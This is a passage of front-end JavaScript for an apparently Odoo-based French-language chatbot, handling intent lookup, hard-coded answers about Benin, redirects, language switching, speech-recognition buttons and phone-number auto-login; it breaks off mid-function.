          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
